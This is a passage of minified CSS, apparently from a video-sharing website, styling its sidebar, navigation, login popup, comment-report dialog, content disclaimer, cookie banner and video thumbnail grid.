a{display:inline-block;width:210px;height:80px}}.sidebar_wrapper{position:absolute!important;top:0;bottom:0;left:0;display:none;width:210px;z-index:4}@media (min-width:968px){.sidebar_wrapper{display:block!important;z-index:3}}.sidebar_wrapper .side_bar_container{padding-left:10px;padding-right:10px;border-radius:0 25px 0 2px;background-color:#f8f8f0;color:#000}.sidebar_wrapper .side_bar_container .side_bar_logo_container{width:210px;height:45px;margin-left:-10px}@media (min-width:968px){.sidebar_wrapper .side_bar_container .side_bar_logo_container{height:80px}}.sidebar_wrapper .side_bar_container .js_sidebar_webcams{min-height:375px}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_title,.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_favourites .sidebar_section_subtitle,.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_main_categories .sidebar_section_subtitle{position:relative;border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;margin-top:15px;padding-bottom:5px}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_title i,.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_favourites .sidebar_section_subtitle i,.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_main_categories .sidebar_section_subtitle i{position:absolute;top:2px}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_title .h2_class,.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_favourites .sidebar_section_subtitle .h2_class,.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_main_categories .sidebar_section_subtitle .h2_class{padding-left:25px;display:inline-block;font-size:15px}.sidebar_wrapper .sidebar_section_wrapper .sidebar_history_button{padding-top:15px}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content{position:relative;font-size:13px}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content a{display:block;height:23px;line-height:22px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:#000}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs{display:block;height:23px;line-height:22px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:#000;cursor:pointer}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper{display:inline-block;width:100%;height:30px;line-height:29px;padding:0;margin:0;border-width:0 0 1px 0;border-style:solid;border-color:#e1e1e1}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button{display:inline-block;width:100%;height:30px;line-height:29px;position:relative;border:none;padding:0;margin:0;background-color:#f8f8f0}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button i,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button span,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button span.dropdown_caret{position:absolute;top:0}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button i{left:0;top:6px}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button span{left:20px;color:#000}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button .dropdown_caret{right:10px;left:auto;padding-left:0}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button .dropdown_caret:before{border-top-color:#000}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper .sidebar_main_categories_menu{position:absolute;top:32px;right:0;width:180px}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper .sidebar_main_categories_menu .sidebar_main_categories_items_text{margin-left:3px}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_conditional_main_categories_wrapper.switch_container{height:30px;line-height:29px;font-size:13px;padding:0;margin:0;margin-top:-5px;border-width:0 0 1px 0;border-style:solid;border-color:#e1e1e1}.sidebar_wrapper .social_container{padding:10px 0}.sidebar_wrapper .sidebar_subsection_main_categories .sidebar_category_list_wrapper{overflow:auto;height:630px}.navbar_menu_wrapper{display:block;position:relative;top:-6px;height:40px;width:100%;float:left;margin:0;padding:0;border-style:solid;border-width:1px 0 0 0;border-color:#5e5e5e;background-color:#303030}@media (min-width:768px){.navbar_menu_wrapper{height:29px}}@media (min-width:968px){.navbar_menu_wrapper{width:calc(100% - 210px);margin-left:210px}}.navbar_menu_wrapper ul.main_menu{position:relative;top:0;right:0;left:0;text-align:center;display:block;margin:0;padding:0;height:40px;overflow:hidden}@media (min-width:768px){.navbar_menu_wrapper ul.main_menu{height:29px;padding-right:30px}}.navbar_menu_wrapper ul.main_menu li.main_menu_item{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;height:35px;width:16%;line-height:17px;padding:5px 1px 0 1px;overflow:hidden;cursor:pointer}@media (min-width:360px){.navbar_menu_wrapper ul.main_menu li.main_menu_item{width:15%}}@media (min-width:480px){.navbar_menu_wrapper ul.main_menu li.main_menu_item{width:13%}}@media (min-width:768px){.navbar_menu_wrapper ul.main_menu li.main_menu_item{width:auto;height:24px;display:inline-block;float:left;padding-left:5px;padding-right:15px}}.navbar_menu_wrapper ul.main_menu li.main_menu_item.dynamic_menu_item_snap{min-width:75px}.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs,.navbar_menu_wrapper ul.main_menu li.main_menu_item>a{position:relative;display:-ms-inline-grid;display:inline-grid;margin:auto;color:#fff}@media (min-width:768px){.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs,.navbar_menu_wrapper ul.main_menu li.main_menu_item>a{display:block}}.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs>i,.navbar_menu_wrapper ul.main_menu li.main_menu_item>a>i{position:relative;top:-2px;margin:auto}.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs span,.navbar_menu_wrapper ul.main_menu li.main_menu_item>a span{font-size:11px;position:relative}@media (min-width:480px){.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs span,.navbar_menu_wrapper ul.main_menu li.main_menu_item>a span{font-size:12px}}@media (min-width:768px){.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs span,.navbar_menu_wrapper ul.main_menu li.main_menu_item>a span{padding-left:5px;font-size:13px}}.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs .chat_counter{position:absolute;top:-4px;left:35px;font-size:11px;line-height:9px;text-align:center;display:inline-block;padding:2px;border-radius:50%;width:10px;height:10px;color:#fff;background-color:#c80000}@media (min-width:768px){.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs .chat_counter{left:7px}}.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs .main_menu_txt,.navbar_menu_wrapper ul.main_menu li.main_menu_item>a .main_menu_txt{white-space:nowrap}.navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container{position:absolute;right:0;padding:0;margin:0;height:29px}.navbar_menu_wrapper ul.main_menu li.social_container{background-color:transparent!important}.navbar_user_log_reg_wrapper{position:absolute!important;right:-5px;top:50px;border:none;border-radius:2px;z-index:4}@media (min-width:768px){.navbar_user_log_reg_wrapper{width:165px;right:35px}}.navbar_user_log_reg_wrapper .header_button{display:none}.navbar_user_log_reg_wrapper .login_register_button{position:absolute;top:-50px;right:45px;margin:10px 10px 9px 0;padding-bottom:2px;border:none;border-radius:50%;display:inline-block;height:30px;width:30px;cursor:pointer;background-color:#eeb310}@media (min-width:768px){.navbar_user_log_reg_wrapper .login_register_button{right:5px}}.navbar_user_log_reg_wrapper .login_register_wrapper{display:none}.navbar_user_log_reg_wrapper .login_register_inside_wrapper{box-shadow:0 1px 5px rgba(0,0,0,.24);width:290px;position:absolute;top:0;right:5px;padding:12px 15px;border:none;border-radius:2px;z-index:4;color:#000;background-color:#f8f8f0}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_tab_wrapper{height:40px;cursor:pointer}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_tab_wrapper .login_register_tab{display:block;width:50%;height:39px;font-size:15px;line-height:38px;font-weight:700;float:left;text-align:center;border-bottom:1px solid #e1e1e1}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_tab_wrapper .login_register_tab.active{height:37px;border-bottom:3px solid #eeb310}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_tab_wrapper .login_register_tab i{display:none}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper{margin:20px 0}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper>form>span,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper>form>span{display:inline-block;width:100%;height:30px;text-align:center}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper>form>span button,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper>form>span button{width:150px}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .login_form_subtitle{display:block;height:50px;line-height:59px;width:100%;font-weight:700;text-align:center}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .auth_form_item,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper .auth_form_item{position:relative;display:inline-block;width:100%;margin-bottom:10px}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .auth_form_item label:first-child,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper .auth_form_item label:first-child{position:relative;float:left;text-align:left;font-weight:600;display:block;width:100px;height:30px;line-height:29px}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .auth_form_item input,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper .auth_form_item input{height:25px;width:170px;margin-top:2px}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .login_form_checkbox label{display:table;position:relative;padding-left:108px}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .login_form_checkbox label span{display:block;float:left}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .login_form_checkbox label span:last-child{display:inline-block;height:30px;line-height:14px;padding-left:5px}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper .terms_conditions{margin-top:10px;font-size:11px;line-height:17px;text-align:center}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form{display:none}.recover_account_form_wrapper{text-align:center;margin-top:20px;border-top:1px solid #e1e1e1}.main_wrapper{display:block;overflow:hidden;width:100%}@media (min-width:968px){.main_wrapper{margin-left:210px;margin-right:10px;width:auto}}.comment_report_modal_wrapper{width:100%;display:none;position:absolute;left:0;top:50px;z-index:6;pointer-events:none}.comment_report_modal_wrapper .comment_report_modal{box-shadow:0 1px 5px rgba(0,0,0,.24);width:calc(100% - 40px);max-width:500px;margin:auto;padding-bottom:20px;color:#000;background-color:#f8f8f0;pointer-events:initial}.comment_report_modal_wrapper .comment_report_modal #report_comment{position:relative}.comment_report_modal_wrapper .comment_report_modal .comment_report_title{text-align:center;padding:15px 0}.comment_report_modal_wrapper .comment_report_modal form{padding:0 15px}.comment_report_modal_wrapper .comment_report_modal form .options_item_checkbox{width:100%;height:35px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;position:relative}@media (min-width:480px){.comment_report_modal_wrapper .comment_report_modal form .options_item_checkbox{width:50%}}.comment_report_modal_wrapper .comment_report_modal form .options_item_checkbox span{margin-right:10px}.comment_report_modal_wrapper .comment_report_modal form .report_form_item{display:-ms-grid;display:grid;margin-bottom:10px}.comment_report_modal_wrapper .comment_report_modal form .options_item_submit{text-align:center;margin-top:10px}.comment_report_modal_wrapper .comment_report_modal form .options_item_submit button{width:auto!important;height:auto!important;border:none!important;color:#fff;background-color:#be0000!important}.comment_report_modal_wrapper .comment_report_modal form .options_item_submit button:disabled{opacity:.6}.comment_report_modal_wrapper .comment_report_modal .modal_box_close{position:absolute;padding:5px;right:0;top:0}.comment_report_modal .custom_radio{position:relative;display:inline-block;width:16px;height:16px;margin:0 3px;vertical-align:sub;border-radius:10px;z-index:0}.comment_report_modal .custom_radio input{display:none}.comment_report_modal .custom_radio .icon_radio{position:absolute;top:0;left:0;width:15px;height:15px;margin:1px 0 0;cursor:pointer;border:1px solid #e1e1e1;border-radius:10px;background-color:#fff;color:#000}.comment_report_modal .custom_radio .icon_radio:after{position:absolute;top:4px;left:4px;width:7px;height:7px;opacity:0;border-radius:50%;background-color:#000}.video_comments_wrapper{position:relative;display:none;text-align:left}.comments_display_wrapper{position:relative;margin:10px 0;width:100%;border:none}.comments_display_wrapper .comments_new_comment_wrapper textarea.comments_new_comment_txt{display:inline-block;width:100%;height:60px;border-radius:2px;margin-bottom:5px;outline:0;border-style:solid;border-width:1px;border-color:#e1e1e1}.comments_display_wrapper .comments_new_comment_btn{display:block;height:40px}.comments_display_wrapper .comments_new_comment_btn button{float:right;width:auto;height:26px;line-height:17px}.comments_display_wrapper .comments_section_wrapper{display:block;position:relative}.comments_display_wrapper .comments_section_wrapper .comments_top_title{padding-top:5px;padding-left:30px;font-size:15px;font-weight:700;color:#000;background-color:#b6b6b0}.comments_display_wrapper .comments_section_wrapper .comments_top_title i{position:absolute;top:8px;left:5px}.load_more_wrapper{display:block;margin-top:5px;position:relative}@media (min-width:480px){.load_more_wrapper{margin-right:5px;margin-left:5px}}@media (min-width:768px){.load_more_wrapper{margin-right:10px;margin-left:10px}}@media (min-width:968px){.load_more_wrapper{margin-right:0;margin-left:0}}.load_more_wrapper .load_more_btn{text-align:center;position:relative;cursor:pointer}.load_more_wrapper .load_more_btn .load_more_text{display:inline-block;margin-top:10px;padding:4px 50px;border:1px solid #e1e1e1;background-color:#fff;color:#000}.load_more_wrapper .load_more_btn.invisible{display:none}.load_more_wrapper.use_load_more.havemore:before{content:"";position:absolute;top:0;right:0;left:0;display:inline-block;height:50%;z-index:0;border-bottom:1px solid #e1e1e1}.content_section_title{position:relative;width:100%;margin-bottom:0}@media (min-width:480px){.content_section_title{width:auto;margin-bottom:5px}}.content_section_title .title_wrapper{position:relative;display:block;margin:0;padding:0 5px}@media (min-width:968px){.content_section_title .title_wrapper{padding:0}}.content_section_title .title_wrapper .title_text{position:relative;display:block;max-width:100%;float:left;margin-bottom:0;min-height:20px}@media (min-width:768px){.content_section_title .title_wrapper .title_text{width:auto;margin-bottom:5px}}.content_section_title .title_wrapper .title_text i{position:relative;top:1px;float:left}.content_section_title .title_wrapper .title_text .h2_class,.content_section_title .title_wrapper .title_text h1,.content_section_title .title_wrapper .title_text h2{font-size:15px;line-height:19px;font-weight:700;padding-left:5px}@media (min-width:968px){.content_post_page{margin-top:5px!important}}.content_post_page .video_wrapper .video_iframe_container{position:relative;display:block;width:100%;height:100%;margin:0 auto}.content_post_page .video_wrapper .video_iframe_container>iframe{width:100%;height:100%;border:0}.content_section_footer{display:block}@media (min-width:480px){.content_section_footer{margin:0}}.filter_suggestions_wrapper{padding-right:20px;margin:0 5px;font-size:12px;position:relative;line-height:13px}.filter_suggestions_wrapper .filter_suggestions{position:relative;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}@media (min-width:768px){.filter_suggestions_wrapper .filter_suggestions{-webkit-line-clamp:1}}.filter_suggestions_wrapper a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;line-height:12px;background-color:#e2e2e2;color:#000;padding:2px;margin:2px 0;border-radius:3px}.filter_suggestions_wrapper .suggestion_label{position:absolute;bottom:5px;right:0;cursor:pointer}.filter_suggestions_wrapper .suggestion_lines_initial{-webkit-line-clamp:2;display:-webkit-box}@media (min-width:768px){.filter_suggestions_wrapper .suggestion_lines_initial{-webkit-line-clamp:1}}.disclaimer_parent_wrapper{display:none;position:fixed;top:5px;right:5px;left:5px;z-index:5}.disclaimer_parent_wrapper .disclaimer_overlay{position:fixed;top:0;right:0;bottom:0;left:0;opacity:.5;background-color:#000}.disclaimer_parent_wrapper .disclaimer_container{position:absolute;left:50%;max-width:750px;width:100%}@media (min-width:1280px){.disclaimer_parent_wrapper .disclaimer_container{max-width:600px}}.disclaimer_parent_wrapper .disclaimer_wrapper{position:relative;z-index:5;left:-50%;overflow:hidden;padding:10px 5px;border-radius:2px;max-height:calc(100vh - 10px);color:#000;background-color:#f8f8f0}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content{font-size:11px;line-height:14px;overflow:auto;max-height:calc(100vh - 10px)}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content>div,.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content>p{margin-bottom:10px}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_header,.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_image{text-align:center;font-weight:700}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_header{font-size:13px}.sfw_disclaimer_wrapper .disclaimer_overlay{opacity:.75}.sfw_disclaimer_wrapper button{font-family:sans-serif}.sfw_disclaimer_wrapper .disclaimer_container{top:25vh}.sfw_disclaimer_wrapper .disclaimer_wrapper{width:420px;max-width:90vw;min-width:340px;margin:auto}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content{font-size:14px;text-align:center}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_header{font-size:18px}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_text_block{padding:10px;margin:10px;border-radius:5px}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content hr{border-top:none}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper{text-align:center}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .disclaimer_consent{font-size:11px;margin-bottom:5px}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .disclaimer_parental_control{font-size:13px}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .outer_button_wrapper{margin:auto;padding:0 10px}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .inner_button_selector_container{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:100%}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .btn_disclaimer_amateur,.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .btn_disclaimer_enter,.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .btn_disclaimer_gay,.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .btn_disclaimer_trans{font-size:15px;height:40px;width:100%;border-radius:2px;padding:0 15px;cursor:pointer;background-color:#be0000;color:#fff;margin:5px}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .btn_disclaimer_trans{margin-left:0}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .btn_disclaimer_amateur{margin-right:0}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .btn_disclaimer_enter{margin:5px 0}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .obfs,.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content a{text-decoration:underline}.cookie_consent_disclaimer{text-align:center}.cookie_consent_disclaimer .cookie_consent_disclaimer_wrapper{background-color:none;color:none}.cookie_consent_disclaimer .cookie_consent_disclaimer_wrapper .cookie_consent_disclaimer_content{color:#000;background-color:#f8f8f0;font-size:13px;line-height:20px;display:-webkit-box;display:-ms-flexbox;display:flex;position:fixed;width:calc(100% - 20px);max-width:600px;bottom:0;left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0);padding:10px;box-shadow:0 -5px 20px 0 rgba(0,0,0,.15);border-radius:7px 7px 0 0;border-style:solid;border-color:#d9d9d9;border-width:1px 1px 0 1px;z-index:5}@media (max-width:480px){.cookie_consent_disclaimer .cookie_consent_disclaimer_wrapper .cookie_consent_disclaimer_content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.cookie_consent_disclaimer .cookie_consent_disclaimer_wrapper .sticky-cookies-button{margin:5px}.cookie_consent_disclaimer .cookie_consent_disclaimer_wrapper span{text-decoration:underline}.footer_wrapper{display:block;margin:20px 0;border-top:1px solid #e1e1e1;text-align:center}@media (min-width:968px){.footer_wrapper{margin-left:210px}}.footer_wrapper .copywrite{display:block;font-size:11px}.footer_wrapper div{text-align:center}.footer_wrapper .copywrite,.footer_wrapper div>span{display:inline;line-height:29px;color:#828282}.footer_wrapper div>span>a{color:#828282}@media (min-width:480px){.footer_wrapper>div{margin-left:10px;margin-right:10px}}.mobile_tooltip{position:absolute;top:0;right:0;bottom:0;left:0;display:none;font-size:12px;padding:10px;color:#fff;z-index:1;background-color:rgba(0,0,0,.5)}.mobile_tooltip .mobile_tooltip_wrapper{display:block;margin-top:10%;line-height:initial}@media (min-width:480px){.mobile_tooltip .mobile_tooltip_wrapper{margin-top:12%}}.mobile_tooltip .mobile_tooltip_wrapper .tip_icon_wrapper{display:block;text-align:center;padding-bottom:15px}@media (min-width:480px){.mobile_tooltip .mobile_tooltip_wrapper .tip_icon_wrapper{float:left;padding-left:10px;padding-right:30px}}.mobile_tooltip .mobile_tooltip_wrapper .tip_icon_wrapper .tip_text{color:#fff}.mobile_tooltip .mobile_tooltip_wrapper .tool_confirm,.mobile_tooltip .mobile_tooltip_wrapper .tool_label{width:50%;float:left;text-align:center}.mobile_tooltip .mobile_tooltip_wrapper .tool_confirm span,.mobile_tooltip .mobile_tooltip_wrapper .tool_label span{display:inline-block;width:100%}.mobile_tooltip .mobile_tooltip_wrapper .tool_confirm span.tool_confirm{font-weight:700;text-decoration:underline;cursor:pointer}.editor_view{box-shadow:0 1px 5px rgba(0,0,0,.24);position:absolute;text-align:center;z-index:4;max-width:670px;min-width:290px;margin-bottom:8px;padding:5px 10px;border:1px solid #000;border-radius:4px;background-color:#f8f8f0}.videos_grid_wrapper{text-align:center;margin:0 0 -3px 0}@media (min-width:480px){.videos_grid_wrapper{margin:-2px}}@media (min-width:968px){.videos_grid_wrapper{text-align:left;margin:0 -4px -4px 0}}.video_social_wrapper{display:none}.social{display:block;margin-top:10px}.social ul{display:block;height:30px;text-align:center;list-style-type:none;list-style:none;margin:0;padding:0}.social ul:after{content:"";width:100%;display:inline-block}.social ul li{display:inline-block;width:20%;height:30px}.social ul li span{display:none}.social .share_dropdown{max-width:320px;margin:auto!important}.social .embed_video_info{display:none}@media (min-width:968px){.social .embed_video_info{display:block;margin-top:10px}.social .embed_video_info textarea{width:100%;height:auto;-webkit-user-select:text;-ms-user-select:text;user-select:text}}.video_page_wrapper{display:block;margin-top:10px}@media (min-width:480px){.video_page_wrapper{margin:10px 5px 0 5px}}@media (min-width:968px){.video_page_wrapper{margin:10px auto 0 auto}}.video_page_wrapper .video_action_buttons{position:relative;width:100%;height:66px;margin-bottom:5px}@media (min-width:480px){.video_page_wrapper .video_action_buttons{height:28px}}.video_page_wrapper .video_action_buttons .video_rating_wrapper{float:left;margin:0 5px;color:#000}.video_page_wrapper .video_action_buttons .video_rating_wrapper .rating_wrapper{display:block}.video_page_wrapper .video_action_buttons .video_action_container{float:right;margin:0 5px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.video_page_wrapper .video_action_buttons .video_action_container .main_video_page_buttons{position:absolute;bottom:0;left:0;width:100%}@media (min-width:480px){.video_page_wrapper .video_action_buttons .video_action_container .main_video_page_buttons{position:relative;width:auto}}.video_page_wrapper .video_action_buttons .video_action_container .main_video_page_buttons button{margin:0 5px}@media (min-width:480px){.video_page_wrapper .video_action_buttons .video_action_container .main_video_page_buttons button{margin:0 0 0 10px}}.video_page_wrapper .video_action_buttons button{position:relative;width:28px;height:28px;margin-left:5px;border-width:1px;border-style:solid;background-color:#fff;border-color:#000;color:#000}@media (min-width:480px){.video_page_wrapper .video_action_buttons button{margin-left:10px}}.video_page_wrapper .video_action_buttons button.open{color:#be0000;border-color:#be0000;background-color:#fff}.video_page_wrapper .video_action_buttons button.open .active{display:block}.video_page_wrapper .video_action_buttons button i{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.video_page_wrapper .video_action_buttons button i.active{display:none}.video_page_wrapper .video_action_buttons button.btn_comments_post_action,.video_page_wrapper .video_action_buttons button.btn_details_post_action,.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action{position:absolute;bottom:0;width:auto;min-width:28px;margin:0}@media (min-width:480px){.video_page_wrapper .video_action_buttons button.btn_comments_post_action,.video_page_wrapper .video_action_buttons button.btn_details_post_action,.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action{position:relative;top:auto;right:auto;bottom:auto;left:auto;margin-left:10px}}.video_page_wrapper .video_action_buttons button.btn_comments_post_action i,.video_page_wrapper .video_action_buttons button.btn_details_post_action i,.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action i{right:auto;left:4px;font-style:normal}.video_page_wrapper .video_action_buttons button.btn_comments_post_action>span:last-child,.video_page_wrapper .video_action_buttons button.btn_details_post_action>span:last-child,.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action>span:last-child{display:inline;margin-left:22px}@media (min-width:480px){.video_page_wrapper .video_action_buttons button.btn_comments_post_action>span:last-child,.video_page_wrapper .video_action_buttons button.btn_details_post_action>span:last-child,.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action>span:last-child{display:none}}@media (min-width:768px){.video_page_wrapper .video_action_buttons button.btn_comments_post_action>span:last-child,.video_page_wrapper .video_action_buttons button.btn_details_post_action>span:last-child,.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action>span:last-child{display:inline}}.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action{left:0}@media (min-width:480px){.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action{left:auto}}.video_page_wrapper .video_action_buttons button.btn_details_post_action{right:0}@media (min-width:480px){.video_page_wrapper .video_action_buttons button.btn_details_post_action{left:auto}}.video_page_wrapper .video_action_buttons button.btn_comments_post_action{left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0)}@media (min-width:480px){.video_page_wrapper .video_action_buttons button.btn_comments_post_action{left:auto;-webkit-transform:none;-ms-transform:none;transform:none}}@media (min-width:768px){.video_page_wrapper .video_action_buttons button.btn_download_post_action,.video_page_wrapper .video_action_buttons button.btn_favourites_post_action{width:auto;vertical-align:top}.video_page_wrapper .video_action_buttons button.btn_download_post_action i,.video_page_wrapper .video_action_buttons button.btn_favourites_post_action i{right:auto;left:4px}.video_page_wrapper .video_action_buttons button.btn_download_post_action span,.video_page_wrapper .video_action_buttons button.btn_favourites_post_action span{display:inline;margin-left:22px}}.video_category_wrapper{margin:0 10px 5px 10px;position:relative;height:30px}.video_category_wrapper select{display:inline-block;width:100%}.video_wrapper{background-color:transparent}.turn_off_light_btn{cursor:pointer}.video_page_wrapper{min-width:293px;max-width:984px}.video_page_wrapper_16by9{max-width:1168px}.content_section_post{position:relative}.content_section_post .content_section_title{max-width:1168px;margin:auto;position:relative}@media (min-width:968px){.content_section_post .title_wrapper{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310}}.content_section_post .title_wrapper .title_text{margin:5px 0}.content_section_post .chips_section_wrapper{position:relative;max-width:1168px;margin:auto}.content_section_post .chips_section_wrapper .filter_suggestions_wrapper{margin:0;padding-right:0}.content_section_post .chips_section_wrapper .suggestion_lines_initial{-webkit-line-clamp:2;display:-webkit-box}@media (min-width:968px){.content_section_post .chips_section_wrapper .suggestion_lines_initial{-webkit-line-clamp:1}}.content_section_post .chips_section_container .video_item_chip{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;line-height:13px;background-color:#e2e2e2;color:#000;padding:2px 5px;margin:0 2px 5px 2px;border-radius:3px}.content_section_post .chips_section_container .video_item_chip a{color:#000;margin:0;padding:0}.content_section_post .chips_section_container .video_item_chip .icon{margin-right:5px}.video_item_wrapper{position:relative;display:inline-block;vertical-align:top;width:100%;height:calc(100vw / (16/9));overflow:hidden;text-align:left;margin:2px 0;cursor:pointer;background-color:#000}@media (min-width:480px){.video_item_wrapper{width:47vw;height:calc(47vw / (16/9));margin:2px}}@media (min-width:768px){.video_item_wrapper{width:32vw;height:calc(32vw / (16/9))}}@media (min-width:968px){.video_item_wrapper{margin:0 4px 4px 0}.video_item_wrapper.video_item_medium{width:320px;height:180px}}.video_item_wrapper a{display:inline-block;height:100%;width:100%;z-index:0;color:#fff}.video_item_wrapper a img{height:100%;width:100%;image-rendering:-webkit-optimize-contrast;-ms-interpolation-mode:nearest-neighbor}.video_item_wrapper .video_item_title{height:20px;top:0;position:absolute;right:0;left:0;display:inline-block;color:#fff;z-index:1;background-color:rgba(0,0,0,.1);text-shadow:1px 1px 1px #000}.video_item_wrapper .video_item_title .video_item_section_container{position:relative;display:inline-block;width:calc(100% - 30px);font-size:13px;line-height:19px;font-weight:700;padding:0 5px;z-index:1}.video_item_wrapper .video_item_title .video_item_section_container 